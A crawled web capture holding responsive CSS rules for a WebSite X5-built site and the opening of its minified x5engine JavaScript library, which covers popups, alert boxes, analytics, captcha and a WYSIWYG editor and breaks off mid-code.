		#imPage { padding-top: 0px; padding-bottom: 0px; min-width: 720px; }
		#imHeaderBg { height: 283px; background-image: url('header-bg-1-.jpg'); background-position: left top; background-repeat: repeat; background-attachment: scroll; background-color: transparent; }
		#imHeader { background-image: url('CAD33B7AD4B58DFBFE7D6E89316BFC6E.png'); background-position: center bottom; background-repeat: no-repeat; background-attachment: scroll; background-color: transparent; }
		#imHeaderObjects { margin-left: auto; margin-right: auto; position: relative; height: 150px; width:720px; }
		#imContent { align-self: start; padding: 5px 0 5px 0; }
		#imContentGraphics { min-height: 380px; background-image: url('content-1-.png'); background-position: center top; background-repeat: repeat-y; background-attachment: scroll; background-color: rgba(204, 198, 189, 1); }
		#imFooterBg { height: 90px; background-image: none; background-color: transparent; }
		#imFooter { background-image: url('footer-1-.png'); background-position: center top; background-repeat: no-repeat; background-attachment: scroll; background-color: transparent; }
		#imFooterObjects { margin-left: auto; margin-right: auto; position: relative; height: 100px; width:720px; }
		#imSideBar { background-image: none; background-color: transparent; overflow: visible; zoom: 1; z-index: 200; }
		#imSideBarObjects { position: relative; height: 380px; }
	
}
@media (max-width: 719.9px) and (min-width: 480px) {
		#imPageExtContainer { background-image: url('bg-1--1-.jpg'); background-position: center top; background-repeat: no-repeat; background-size: cover; background-attachment: fixed; background-color: transparent; }
		#imPage { padding-top: 0px; padding-bottom: 0px; min-width: 480px; }
		#imHeaderBg { height: 283px; background-image: url('header-bg-1--1-.jpg'); background-position: left top; background-repeat: repeat; background-attachment: scroll; background-color: transparent; }
		#imHeader { background-image: url('2A8ABCD942D8F08234073F7DF657B61B.png'); background-position: center bottom; background-repeat: no-repeat; background-attachment: scroll; background-color: transparent; }
		#imHeaderObjects { margin-left: auto; margin-right: auto; position: relative; height: 150px; width:480px; }
		#imContent { align-self: start; padding: 5px 0 5px 0; }
		#imContentGraphics { min-height: 380px; background-image: url('content-1--1-.png'); background-position: center top; background-repeat: repeat-y; background-attachment: scroll; background-color: rgba(204, 198, 189, 1); }
		#imFooterBg { height: 90px; background-image: none; background-color: transparent; }
		#imFooter { background-image: url('footer-1--1-.png'); background-position: center top; background-repeat: no-repeat; background-attachment: scroll; background-color: transparent; }
		#imFooterObjects { margin-left: auto; margin-right: auto; position: relative; height: 100px; width:480px; }
		#imSideBar { background-image: none; background-color: transparent; overflow: visible; zoom: 1; z-index: 200; }
		#imSideBarObjects { position: relative; height: 380px; }
	
}
@media (max-width: 479.9px)  {
		#imPageExtContainer { background-image: url('bg-1--2-.jpg'); background-position: center top; background-repeat: no-repeat; background-size: cover; background-attachment: fixed; background-color: transparent; }
		#imPage { padding-top: 0px; padding-bottom: 0px; }
		#imHeaderBg { height: 283px; background-image: url('header-bg-1--2-.jpg'); background-position: left top; background-repeat: repeat; background-attachment: scroll; background-color: transparent; }
		#imHeader { background-image: url('1E0121CD4E66870FC9158972D1ADE26B.png'); background-position: center bottom; background-repeat: no-repeat; background-attachment: scroll; background-color: transparent; }
		#imHeaderObjects { margin-left: auto; margin-right: auto; position: relative; height: 150px; width:320px; }
		#imContent { align-self: start; padding: 5px 0 5px 0; }
		#imContentGraphics { min-height: 380px; background-image: url('content-1--2-.png'); background-position: center top; background-repeat: repeat-y; background-attachment: scroll; background-color: rgba(204, 198, 189, 1); }
		#imFooterBg { height: 90px; background-image: none; background-color: transparent; }
		#imFooter { background-image: url('footer-1--2-.png'); background-position: center top; background-repeat: no-repeat; background-attachment: scroll; background-color: transparent; }
		#imFooterObjects { margin-left: auto; margin-right: auto; position: relative; height: 100px; width:320px; }
		#imSideBar { background-image: none; background-color: transparent; overflow: visible; zoom: 1; z-index: 200; }
		#imSideBarObjects { position: relative; height: 380px; }
	
}


--- FILE ---
content_type: text/javascript
request_url: https://raats.be/res/x5engine.deferrable.js?2021-4-7-0
body_size: 88431
content:
!function(e,i){"use strict";e.extend(i,{imAccess:{showLogout:function(){var t=e(".imLogout");0!==t.length&&(t.empty(),i.utils.isOnline()?null!==e.imCookie("im_access_cookie_uid")&&""!==e.imCookie("im_access_cookie_uid")&&t.append('<a class="imLogoutLink" href="'+i.settings.currentPath+'res/imlogout.php">'+i.l10n.get("private_area_logout")+"</a>"):t.append('<a class="imLogoutLink" href="#">'+i.l10n.get("private_area_logout")+"</a>"))}}})}(_jq,x5engine),function(u,h){"use strict";u.extend(h,{imAdv:{showAdv:function(t){var e=new Date,e=new Date(e.getTime()+6e4*e.getTimezoneOffset());u.extend(!0,{start:new Date(e.getTime()-1),end:new Date(e.getTime()+1),delay:0,callback:null},t);return e>t.start&&e<t.end&&u.isFunction(t.callback)?setTimeout(t.callback,t.delay):-1},showCorner:function(t){var o=u.extend(!0,{position:"right-top",attentionSeeker:{media:null,effect:"",interval:1e3},sound:null,message:{media:null,effect:""},margin:20},h.settings.imAdv,t),a=null,r=null,s=h.responsive,l=o.attentionSeeker.media.load,c=u("body"),d=u(window),a=new h.mediaObject(u.extend(o.attentionSeeker.media,{load:function(t){var e=u('<div id="adv-attention-seeker" style="overflow: hidden; cursor: pointer;"/>'),i=!1;switch(o.position){case"right-top":e.css({position:"absolute",top:o.margin,right:o.margin});break;case"right-bottom":e.css({position:"absolute",bottom:o.margin,right:o.margin});break;case"left-top":e.css({position:"absolute",top:o.margin,left:o.margin});break;case"left-bottom":e.css({position:"absolute",bottom:o.margin,left:o.margin})}c.append(e),e.width(t.Width()).height(t.Height()),t.AppendTo(e,function(){e.add(t.DOMObject()).css("zIndex",h.settings.zIndex.popup),t.DOMObject().height(t.Height()).width(t.Width()),e.addClass(o.attentionSeeker.effect),e.on("mouseenter",function(){i||(r=setTimeout(function(){i=!0,e.fadeOut(),h.imShowBox({media:[o.message.media],effect:"custom",customEffect:o.message.effect,sound:o.sound,fullScreenEnabled:!1,zoomEnabled:!1,showThumbs:!1,onClose:function(){e.fadeIn(250,function(){i=!1})}})},250))}).on("mouseleave",function(){clearTimeout(r)}),u.isFunction(l)&&l(t)});function n(){var t=s.getCurrentBreakPoint();!s.isDesktopMode()&&t&&t.start<a.Width()?e.hide(0):e.show(0)}n(),d.on("resize",n)}}))}}})}(_jq,x5engine),function(s,r){"use strict";s.extend(r,{imAdvertising:{cookieId:"",clUnroll:"",clClose:"",delay:0,timerClose:null,showPopup:function(e){e=s.extend({id:"imAdvertisingPopup",offlineTimeStamp:0,delay:5e3,position:"right",priority:0,text:"",acceptButton:!1,textButton:"",actionButton:"",effect:"bounce",margin:10,backgroundColor:"#37474f",textColor:"#fff"},e),r.imAdvertising.clUnroll="unroll-"+e.position,r.imAdvertising.clClose="close-"+e.position,r.imAdvertising.delay=e.delay,r.imAdvertising.cookieId="imAdvertising_pop_up_yes"+(r.utils.isOnline()?"":"_"+e.offlineTimeStamp),r.imAdvertising.createContainer(e);var i=s("#"+e.id),t=s("#"+e.id+" #"+e.id+"-child");i.addClass(r.imAdvertising.clClose),i.css({zIndex:r.settings.zIndex.advertising+e.priority,transition:e.position+" .3s cubic-bezier(.4,0,.2,1)"});Math.min(t.outerWidth()+2*e.margin,s(window).width());var n=Math.min(t.outerWidth()+2*e.margin,s(window).width()-60);i.css("width",60),t.css({width:n,color:e.textColor,background:e.backgroundColor});t=document.createElement("style");t.innerHTML="#"+e.id+"."+r.imAdvertising.clUnroll+" { "+e.position+": "+(n-60)+"px; }",document.getElementsByTagName("head")[0].appendChild(t);function o(t){t?setTimeout(function(){t?s("#"+e.id+" #"+e.id+"-child .contText span").addClass("hid"):s("#"+e.id+" #"+e.id+"-child .contText span").removeClass("hid")},100):s("#"+e.id+" #"+e.id+"-child .contText span").removeClass("hid")}function a(){i.removeClass(r.imAdvertising.clUnroll).addClass(e.effect),o(!0)}i.mouseenter(function(){o(!1),s(this).addClass(r.imAdvertising.clUnroll).removeClass(e.effect),window.clearTimeout(r.imAdvertising.timerClose)}),i.mouseleave(function(){r.imAdvertising.timerClose=window.setTimeout(a,r.imAdvertising.delay)}),setTimeout(function(){var t=r.imAdvertising.alreadyVisited();t||(s("#"+e.id+" #"+e.id+"-child .contText span").removeClass("hid"),i.addClass("unroll-"+e.position),s.imCookie(r.imAdvertising.cookieId,1,{expires:365}),r.imAdvertising.activateScripts()),r.imAdvertising.timerClose=window.setTimeout(a,t?0:5e3)},5e3)},createContainer:function(t){var e=s('<div id="'+t.id+'">'),i=s('<div id="'+t.id+'-child"></div>'),n=s('<div class="contIcon"></div>'),o=s('<svg xmlns="http://www.w3.org/2000/svg" width="30px" height="30px" viewBox="0 0 114.98 114.98">            <defs>                <style>                    .a {                        fill: #f1f1f1;                    }                                        .b {                        fill: #232323;                    }                </style>            </defs>            <circle class="a" cx="57.49" cy="57.49" r="57.49" />            <path class="b" d="M96.34,38.74a3.29,3.29,0,0,0,0-6.58H80.7a3,3,0,0,0-.67.07l-.16,0-.14,0-.21.08-.09,0-.2.09-.09,0-.16.09-.11.07-.13.09-.13.1a.39.39,0,0,1-.1.08l-.14.14a.46.46,0,0,0-.07.07l-.15.16a.56.56,0,0,0-.05.08,1.15,1.15,0,0,0-.14.17.75.75,0,0,1-.07.12l-.09.15a3.38,3.38,0,0,0-.26.62L73.33,48.05a3.29,3.29,0,0,0,2.17,4.12l.08,0a3.49,3.49,0,0,0,1.08.17h.21a13.11,13.11,0,0,1,12.64,9.76,13.31,13.31,0,0,1,.43,3.34,13.09,13.09,0,0,1-9.75,12.64,13.06,13.06,0,0,1-15.76-8.58c0-.15-11.7-35.1-11.7-35.1l0-.07-.06-.16L52.57,34a.91.91,0,0,0-.07-.14l-.08-.15a1,1,0,0,0-.08-.11,1,1,0,0,0-.1-.15l-.09-.11L52,33.23a1.14,1.14,0,0,1-.11-.11L51.81,33l-.13-.11-.11-.09-.15-.1-.11-.07-.15-.09L51,32.48l-.15-.06-.16-.07-.07,0-.07,0-.18-.05-.14,0-.17,0-.15,0h-.65l-.15,0-.18,0-.14,0-.18.05-.07,0-.06,0-.17.06-.14.06-.14.08-.15.08-.12.08-.15.1-.11.09-.13.11-.11.11-.11.11-.11.13-.09.11-.1.15-.08.12-.08.15a.91.91,0,0,0-.07.14.61.61,0,0,1-.07.14l-.06.17a.14.14,0,0,0,0,.07L34.17,71.63,21.77,34.41a3.29,3.29,0,0,0-6.24,2.08L31.06,83.1l0,.07a1.22,1.22,0,0,0,.07.17l.06.14s.05.09.07.14l.09.15.07.12.1.15.09.11.11.13a1.14,1.14,0,0,1,.11.11l.12.11.13.11.11.09.15.1.11.08a.8.8,0,0,0,.16.08l.13.07.15.07.16.06.07,0,.07,0,.18.05.14,0,.17,0,.15,0h.65l.15,0,.18,0,.14,0,.18,0,.06,0,.07,0,.17-.07L35.6,85l.14-.07.15-.09L36,84.8l.15-.1.11-.09.13-.12a1.14,1.14,0,0,0,.11-.11l.11-.11.11-.13.09-.11.1-.15.08-.11a1.19,1.19,0,0,0,.08-.16.83.83,0,0,0,.07-.13l.07-.15.06-.16,0-.07L49.62,45.87l8.22,24.58h0a19.66,19.66,0,0,0,38.68-5,19.77,19.77,0,0,0-.65-5A19.7,19.7,0,0,0,80.8,46.18l2.31-7.44Z" />        </svg>'),a=s('<div class="contText"></div>'),r=s('<span class="hid">'+t.text+"</span>");i.append(n.append(o)).append(a.append(r)),1==t.acceptButton&&a.append(s("<button onclick=\"window.open('"+t.actionButton+"','_blank');\" >"+t.textButton+"</button>")),e.append(i).appendTo("body")},activateScripts:function(){s("#imContent").trigger("x5ActivateCookieScripts")},alreadyVisited:function(){return!!s.imCookie(r.imAdvertising.cookieId)}}})}(_jq,x5engine),function(k,_){"use strict";k.extend(_,{alertBox:function(i){function n(){i.sound&&i.sound&&new Audio(i.sound).play()}function o(){i.link&&s.find(".target-image, .mediaTarget").click(function(){k.isFunction(i.link)?i.link.call(this):location.href=i.link}).css("cursor","pointer")}function a(){i.cookie&&k.imCookie(v,"true",{expires:0,path:"/"})}var t='<img class="imCloseInn" src=\''+_.settings.currentPath+"res/imClose.png' style='width: 20px;' />",r=(i=k.extend(!0,{id:"",effect:"",link:"",priority:0,cookie:!1,position:"top",text:"",image:"",media:null,sound:"",acceptButton:!1,elementClose:t,onClose:null,offlineTimeStamp:0},i)).id,s=null,e=null,l=null,c=k("body"),d=null,u=null,h=null,p=null,f=0,g=null,m=null,v="cookie-"+i.id+(!_.utils.isOnline()&&i.offlineTimeStamp?"_"+i.offlineTimeStamp:""),b='<div id="'+r+'" class="alertbox" data-position="'+i.position+'" data-priority="'+i.priority+'"><div class="message-container"><div class="wrapper-content">'+i.text+(i.image?'<img class="target-image"/>':"")+(i.media?'<div class="mediaTarget" />':"")+"</div></div>";""!==i.elementClose&&(b+='<div class="close-button close">'+i.elementClose+"</div>"),b+="</div>";function w(t){27==t.keyCode&&l()}var y,x,C;return c.keydown(w),(!i.cookie||"true"!=k.imCookie(v))&&("top"==i.position?(f=1e6,k('[data-priority][data-position="top"]').each(function(){var t=+k(this).attr("data-priority");!isNaN(t)&&t>i.priority&&t<f&&(p=k(this),f=t)}),p?p.after(b):c.prepend(b),d=k("#"+r+" .target-image"),0<(s=k("#"+r)).length&&(s.slideUp(0),y=k("#imHeaderBg"),x=function(){},l=function(){a(),c.off("keydown",w),k.isFunction(i.onClose)&&i.onClose(),h&&h.Stop(),s.slideUp({duration:500,step:x,complete:function(){s.remove(),+y.css("margin-top").replace(/px/g,"")<2&&y.css("margin-top",0)}})},e=function(t){var e;s.css({position:"fixed",top:0,left:0,right:0,"border-top-width":0,zIndex:_.settings.zIndex.popup}),i.effect&&"fromtop"==i.effect&&(e={left:0,top:0},s.css({top:-k(window).height()+s.height()}),s.fadeIn(0),s.animate(e,{duration:500,complete:t})),n(),o(),s.slideDown({duration:500,step:x,complete:function(){s.outerHeight(!0),k.isFunction(t)&&t()}})},d&&d.length?(d.one("load",e),d.mouseenter(function(){d.attr("src",i.image).mouseleave(function(){d.attr("src",i.image).off("mouseleave")})}).attr("src",i.image)):i.media?(m=i.media.load,g=new _.mediaObject(k.extend(i.media,{load:function(t){t.AppendTo(k(".mediaTarget")),t.DOMObject().css("position","").height(t.Height()),e(function(){k.isFunction(m)&&m(t)})}}))):e(),s.find(".close").click(l))):"bottom"==i.position&&((t=k("#bottom-alertbox-container")).length||(t=k('<div id="bottom-alertbox-container" />').css({position:"fixed",bottom:0,left:0,right:0,"z-index":_.settings.zIndex.popup}),c.append(t)),f=0,t.find("[data-priority]").each(function(){var t=+k(this).attr("data-priority");!isNaN(t)&&t<i.priority&&f<=t&&(p=k(this),f=t)}),p?p.before(b):t.append(b),s=k("#"+r),d=s.find(".target-image"),u=s.find(".message-container"),0<s.length&&(s.css({position:"relative",zIndex:_.settings.zIndex.splashBox}),e=function(t){i.sound&&(h=_.mediaPlayer({url:i.sound,target:s.find(".alertbox-mediaplayer"),type:"audio",width:1,height:1,loop:!0,autoplay:!0})),s.css({bottom:i.image?-k("#"+r+" img").outerHeight():g?-g.Height():"auto","border-bottom-width":0});var e=0<d.length?d.outerHeight():g?g.Height():"auto";u.css({height:e}),s.stop(!0,!0).animate({bottom:0,height:e},{duration:500,complete:t}),i.effect&&"frombottom"==i.effect&&(e={left:0,top:0},s.css({top:k(window).height()-s.height()}),s.fadeIn(0),s.animate(e,{duration:500,complete:t})),n(),o(),a()},l=function(){k.isFunction(i.onClose)&&i.onClose(),h&&h.Stop(),s.slideUp(500,function(){s.remove()}),a()},C=function(){d.off("load mouseleave").attr("src",i.image),k([u,s]).animate({height:d.outerHeight()})},d&&d.length?(d.one("load",e),i.img_big&&d.mouseenter(function(){d.one("load",function(){k([u,s]).stop(!1,!1).animate({height:d.outerHeight()}),d.mouseleave(C)}).attr("src",i.img_big)}),d.attr("src",i.image)):i.media?(m=i.media.load,g=new _.mediaObject(k.extend(i.media,{load:function(t){t.AppendTo(k(".mediaTarget")),t.DOMObject().css("position","").width("auto").height("auto").fadeIn(0),e(function(){k.isFunction(m)&&m(t)})}}))):e(),s.find(".close").click(l))),{close:function(){k.isFunction(l)&&l()}})}})}(_jq,x5engine),function(s,t,l){"use strict";s.extend(t,{analytics:{setPageView:function(t){t=s.extend(!0,{cookie:{name:"wsx5analytics",expiration:1800},postUrl:"analytics/wsx5analytics.php"},t);var i,e=l.imStorage,n=t.cookie.name,o=e.getItem(n),a=+e.getItem(n+"ex"),r=new Date;(!o||a<r.getTime())&&(i=(new Date).getTime(),o="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=(i+16*Math.random())%16|0;return i=Math.floor(i/16),("x"==t?e:3&e|8).toString(16)})),e.setItem(n,o),e.setItem(n+"ex",r.setTime(r.getTime()+1e3*t.cookie.expiration)),"/"==(r=location.pathname).charAt(r.length-1)&&-1==r.indexOf("/index.html")&&(r+="index.html"),s.ajax({url:t.postUrl,type:"POST",data:{uid:o,url:r,lang:navigator.language||navigator.userLanguage}})}}})}(_jq,x5engine,window),function(a){"use strict";var r="x5enginepause",s=1,l={},c=a.fn.animate;function d(){return(new Date).getTime()}a.fn.animate=function(e,t,i,n){var o=a.speed(t,i,n);return o.complete=o.old,this.each(function(){this[r]||(this[r]=s++);var t=a.extend({},o);c.apply(a(this),[e,t]),l[this[r]]={start:d(),run:!0,opt:t,prop:e,done:0}})},a.fn.pauseAnim=function(){return this.each(function(){this[r]||(this[r]=s++);var t=l[this[r]];t&&t.run&&(t.done+=d()-t.start,t.done>t.opt.duration?delete l[this[r]]:(a(this).stop(),t.run=!1))})},a.fn.resAnim=function(){return this.each(function(){this[r]||(this[r]=s++);var t=l[this[r]];t&&!t.run&&(t.opt.duration-=t.done,t.done=0,t.run=!0,t.start=d(),c.apply(a(this),[t.prop,t.opt]))})}}(_jq),function(p,f){"use strict";p.extend(f,{bgStretch:function(t,e,i){i=p('<div id="imFixedDivBg" />').css({position:"fixed",top:0,left:0,bottom:0,right:0,"z-index":i});p("body").prepend(i),f.divBgStretch(i,t,!1,"top")},divBgStretch:function(e,t,i,n){var o,a,r,s=0,l=0,c=0,d=0,u=0,h=0;i=null==i||i,n=n||"center",f.utils.supportsCSS("backgroundSize")&&!/(iPad|iPhone|android)/i.test(navigator.userAgent)||(e=p(e),(o=p("<div />").css("overflow","hidden")).css("display",f.responsive.isDesktopMode()?"block":"none"),p("#imContent").on("breakpointChanged",function(){o.css("display",f.responsive.isDesktopMode()?"block":"none")}),a=p("<img />").css({position:"absolute",top:-1e4}),p("body").append(a),a.one("load",function(){c=e.width(),d=e.height(),h=c,u=d,r=a.height()/a.width(),a.detach(),e.prepend(o),o.append(a),function t(){"static"==e.css("position")&&e.css("position","relative"),e.children().each(function(){var t=p(this);"static"==t.css("position")&&t.css("position","relative")}),o.width(h).height(u).css({position:"absolute",top:0,left:0}),i?a.css({top:0,left:0}).width(h).height(u):((l=(s=h)*r)<u&&(s=(l=u)/r),a.width(s).height(l).css({top:"top"==n?0:(u-l)/2,left:(h-s)/2}),setTimeout(function(){h=e.width(),u=e.height(),h==c&&u==d||(t(),c=h,d=u)},250))}()}).attr("src",t))},eventBinder:function(a,r,n,o,s){var l=!1;p(a).each(function(){var e=p(this),i=function(t){if(isNaN(t.clientX)||isNaN(t.clientY)||0===t.clientX&&0===t.clientY)return!1;for(var e=document.elementsFromPoint(t.clientX,t.clientY),i=!1,n=!1,o=0;o<e.length&&!i&&!n;o++)p(e[o]).is(a)&&(i=!0),r&&(p(e[o]).is(r)||p(t.target).is(r))&&(n=!0);return i&&!n};n&&e.on("click",function(t){i(t)&&(p.isFunction(n)?n.apply(e):"string"==typeof n&&0===n.indexOf("http")&&(location.href=n))}),(o||s)&&p("body").on("mousemove",function(t){i(t)?l||(l=!0,p.isFunction(o)?o.apply(e):"string"==typeof o&&0===o.indexOf("http")&&(location.href=o)):l&&(l=!1,p.isFunction(s)&&s())})})}})}(_jq,x5engine),function(o,t,e){"use strict";function i(){d=[],o(".imBlogHighlightedCards").each(function(){var t,e=o(this),i=e.find(".imBlogPostCard"),n=i.length||0;0!=n&&(t=e.width(),n=e.width()*(n-1),d.push({cards:i,current:0,step:t,end:n}),o.each(i,function(t,e){o(e).css("transform","translateX(0px)")}))})}function n(){o.each(d,function(t,i){i.current==i.end?i.current=0:i.current+=i.step,o.each(i.cards,function(t,e){o(e).css("transform","translateX(-"+i.current+"px)")})}),c()}function a(){o.each(d,function(t,i){0==i.current?i.current=i.end:i.current-=i.step,o.each(i.cards,function(t,e){o(e).css("transform","translateX(-"+i.current+"px)")})}),c()}function r(t){p=!1,1==t.touches.length&&(p=f={x:t.touches[0].pageX,y:t.touches[0].pageY})}function s(t){var e,i;1==t.touches.length&&(e=t.touches[0].pageX-p.x,i=t.touches[0].pageY-p.y,f=Math.abs(i)>Math.abs(e)?p=!1:{x:t.touches[0].pageX,y:t.touches[0].pageY})}function l(t){var e,i;p&&f&&(e=f.x-p.x,i=f.y-p.y,0!=e&&Math.abs(i)<Math.abs(e)&&(t.preventDefault(),(0<e?a:n)()),p=f=!1)}function c(){u&&clearTimeout(u),u=setTimeout(function(){n()},h)}var d,u,h,p,f;o.extend(t,{blogHighlightedSlideshow:(d=[],u=null,f=p=!(h=5e3),{start:function(t){h=t||5e3,i(),0<d.length&&(o(e).resize(i),o("html").hasClass("touchevents")?(o(".imBlogHighlightedCards").on("touchstart",r),o(".imBlogHighlightedCards").on("touchmove",s),o(".imBlogHighlightedCards").on("touchend",l),o(".imBlogHighlightedBefore").css("display","none"),o(".imBlogHighlightedAfter").css("display","none")):(o(".imBlogHighlightedBefore").click(a),o(".imBlogHighlightedAfter").click(n)),c())}})})}(_jq,x5engine,window),function(t,e){"use strict";t.extend(e,{captcha:{instance:null}})}(_jq,x5engine),function(a,t){"use strict";a.extend(!0,t,{captcha:{recaptcha:function(o){o=a.extend({sitekey:""},o),this.create=function(t){var e=a(t).find(".recaptcha"),i=-1;if(!e.length)return!1;!function t(){"undefined"==typeof grecaptcha?setTimeout(t,50):i=grecaptcha.render(e[0],{sitekey:o.sitekey})}();function n(t){"console"in window&&console.log(t)}return{remove:function(){e.empty()},reset:function(){"number"==typeof i&&grecaptcha.reset(i)},check:function(){if("number"!=typeof i)return!1;var t=grecaptcha.getResponse(i);if(!t)return!1;if(x5engine.utils.isOnline()){var e=!1;return a.ajax({url:x5engine.settings.currentPath+o.phpfile,async:!1,type:"POST",data:{rsp:t},dataType:"json",success:function(t){e=t.success,!t.success&&t["error-codes"]&&t["error-codes"].length&&n("reCaptcha error: "+t["error-codes"][0])},error:function(t,e,i){n("reCatpcha error: "+e+i)}}),e}return!0},getCaptchaField:function(){return e}}}}}})}(_jq,x5engine),function(u,t){"use strict";u.extend(!0,t,{captcha:{x5captcha:function(d){d=u.extend({length:5,phpfile:"captcha/5captcha.php",offlineCodes:[]},d),this.create=function(t){function e(){for(c.val(""),o=n="",a=0;a<s;a++){for(var t;t=parseInt(9*Math.random(),10),-1<n.indexOf(t););n+=t}if(x5engine.utils.isOnline())l=u('<iframe class="captcha-container" src="'+r+d.phpfile+"?action=show&code="+n+'" frameborder="0" marginwidth="0" marginheight="0" width="120" height="24" scrolling="no"></iframe>'),c.before(l);else{var e='<div class="captcha-container">';for(a=0;a<n.length;a++)e+='<img src="'+r+d.offlineCodes[parseInt(n.charAt(a),10)].path+'" />';for(l=u(e+="</div>"),c.before(l),a=0;a<n.length;a++)o+=d.offlineCodes[parseInt(n.charAt(a),10)].letter}u("#imContent").change()}function i(){l&&l.remove()}var n,o,a,r=x5engine.settings.currentPath,s=d.length,l=null,c=u(t).find(".imCpt");return!!c.length&&(e(),{remove:i,reset:function(){i(),e()},check:function(){var t=c.val(),e=!1;return x5engine.utils.isOnline()?u.ajax({url:r+d.phpfile+"?action=check&code="+n+"&ans="+t,async:!1,cache:!1,success:function(t){e="-1"!=t}}):e=t.toLowerCase()==o.toLowerCase(),e},getCaptchaField:function(){return c}})}}}})}(_jq,x5engine),function(y,x){"use strict";y.extend(x,{cms:{initialize:function(e,i){var t=y(e);i=y.extend({autoGrow:!1,css:"style/style.css",imageuploadurl:"res/imageupload.php"},i),t.css("cursor","pointer").one("click",function(t){y(t.target).is("a")||x.cms.edit(e,i)}).hover(function(){t.css({border:"1px dashed gray",overflow:x.utils.imHasScrollBar(t)?"auto":"hidden"}).width(t.width()-2).height(t.height()-2)},function(){t.css({border:"none",overflow:"auto"}).width("auto").height(i.autoGrow?"auto":t.height()+2)})},edit:function(t,e){var i=y(t),n=i.find("form"),o=i.find(".dynamicText"),t=i.find(".staticText"),a=o.find("textarea");i.css({border:"none",cursor:"auto",overflow:""}).off("mouseenter mouseleave"),e.autoGrow&&(i.height("auto"),a.height(Math.max(i.height(),200))),t.hide(0),o.show(0),e.autoGrow=!1,a.html(a.html().replace(/imCssLink/g,"")),n.one("submit",function(t){t.preventDefault();t=a.wysiwyg("getContent"),t=y("<div />").html(t);t.find("a").addClass("imCssLink"),a.after('<textarea name="'+a.attr("name")+'" style="display:none;">'+t.html()+"</textarea>"),a.attr("name","donotuse"),n.submit()}),e.autoGrow||i.on("ready.jwysiwyg",function(){var t=i.find(".wysiwyg").find(".toolbar").outerHeight();t+=i.find(".wysiwyg-buttons").outerHeight(),t+=+i.find(".wysiwyg").css("margin-bottom").replace(/px/g,""),t+=2,i.find(".wysiwyg").find("iframe").height(i.height()-t),i.css("width","100%")}),a.wysiwyg(e)}}});var s=window.console||{log:y.noop,error:function(t){y.error(t)}},t="prop"in y.fn&&"removeProp"in y.fn,n=x.l10n.get,C=/MSIE/i.test(navigator.userAgent)||/trident/i.test(navigator.userAgent)||/MSHTML/i.test(navigator.userAgent),l=/opera/i.test(navigator.userAgent),a=/firefox/i.test(navigator.userAgent),k=/safari/i.test(navigator.userAgent)&&!/chrome/i.test(navigator.userAgent);function o(){this.controls={bold:{groupIndex:1,visible:!0,tags:["b","strong"],css:{fontWeight:"bold"},tooltip:n("wysiwyg_bold","Bold"),hotkey:{ctrl:1,key:66}},copy:{groupIndex:0,visible:!1,hasState:!1,tooltip:n("wysiwyg_copy","Copy")},createLink:{groupIndex:6,visible:!0,exec:function(){var t=this;y.wysiwyg.controls&&y.wysiwyg.controls.link?y.wysiwyg.controls.link.init(this):y.wysiwyg.autoload?y.wysiwyg.autoload.control("wysiwyg.link.js",function(){t.controls.createLink.exec.apply(t)}):s.error("$.wysiwyg.controls.link not defined. You need to include wysiwyg.link.js file")},tags:["a"],tooltip:n("wysiwyg_add_link","Create link")},unLink:{groupIndex:6,hasState:!1,visible:!0,exec:function(){this.editorDoc.execCommand("unlink",!1,null)},tooltip:n("wysiwyg_remove_link","Remove link")},cut:{groupIndex:0,visible:!1,hasState:!1,tooltip:n("wysiwyg_cut","Cut")},decreaseFontSize:{groupIndex:9,visible:!1,hasState:!1,tags:["small"],tooltip:"Decrease font size",exec:function(){this.decreaseFontSize()}},h1:{groupIndex:7,visible:!1,className:"h1",command:C||k?"FormatBlock":"heading",arguments:C||k?"<h1>":"h1",tags:["h1"],tooltip:"Header 1"},h2:{groupIndex:7,visible:!1,className:"h2",command:C||k?"FormatBlock":"heading",arguments:C||k?"<h2>":"h2",tags:["h2"],tooltip:"Header 2"},h3:{groupIndex:7,visible:!1,className:"h3",command:C||k?"FormatBlock":"heading",arguments:C||k?"<h3>":"h3",tags:["h3"],tooltip:"Header 3"},highlight:{tooltip:"Highlight",className:"highlight",groupIndex:1,visible:!1,css:{backgroundColor:"rgb(255, 255, 102)"},exec:function(){var t,e,i=C||k?"backcolor":"hilitecolor";if(C)t=this.getInternalRange().parentElement();else for(t=(e=this.getInternalSelection()).extentNode||e.focusNode;void 0===t.style;)if((t=t.parentNode).tagName&&"body"===t.tagName.toLowerCase())return;e="rgb(255, 255, 102)"===t.style.backgroundColor||"#ffff66"===t.style.backgroundColor?"#ffffff":"#ffff66",this.editorDoc.execCommand(i,!1,e)}},html:{groupIndex:10,visible:!0,exec:function(){var t;this.options.resizeOptions&&y.fn.resizable&&(t=this.element.height()),this.viewHTML?(this.setContent(this.original.value),y(this.original).hide(),this.editor.show(),this.options.resizeOptions&&y.fn.resizable&&(t===this.element.height()&&this.element.height(t+this.editor.height()),this.element.resizable(y.extend(!0,{alsoResize:this.editor},this.options.resizeOptions))),this.ui.toolbar.find("li").each(function(){var t=y(this);t.hasClass("html")||t.removeClass("disabled")})):(this.saveContent(),y(this.original).css({width:this.element.outerWidth()-6,height:this.element.height()-this.ui.toolbar.height()-10,resize:"none"}).show(),this.editor.hide(),this.options.resizeOptions&&y.fn.resizable&&(t===this.element.height()&&this.element.height(this.ui.toolbar.height()),this.element.resizable("destroy")),this.ui.toolbar.find("li").each(function(){var t=y(this);t.hasClass("html")||!1!==t.hasClass("fullscreen")||t.removeClass("active").addClass("disabled")})),this.viewHTML=!this.viewHTML},tooltip:"View source code"},increaseFontSize:{groupIndex:9,visible:!1,hasState:!1,tags:["big"],tooltip:"Increase font size",exec:function(){this.increaseFontSize()}},indent:{groupIndex:2,hasState:!1,visible:!1,tooltip:"Indent"},insertHorizontalRule:{groupIndex:6,visible:!1,hasState:!1,tags:["hr"],tooltip:"Insert Horizontal Rule"},insertImage:{groupIndex:6,hasState:!1,visible:!0,exec:function(){var t=this;y.wysiwyg.controls&&y.wysiwyg.controls.image?y.wysiwyg.controls.image.init(this):y.wysiwyg.autoload?y.wysiwyg.autoload.control("wysiwyg.image.js",function(){t.controls.insertImage.exec.apply(t)}):s.error("$.wysiwyg.controls.image not defined. You need to include wysiwyg.image.js file")},tags:["img"],tooltip:n("wysiwyg_image","Insert image")},insertOrderedList:{groupIndex:5,visible:!0,tags:["ol"],tooltip:n("wysiwyg_ol","Insert Ordered List")},insertTable:{groupIndex:6,hasState:!1,visible:!1,exec:function(){var 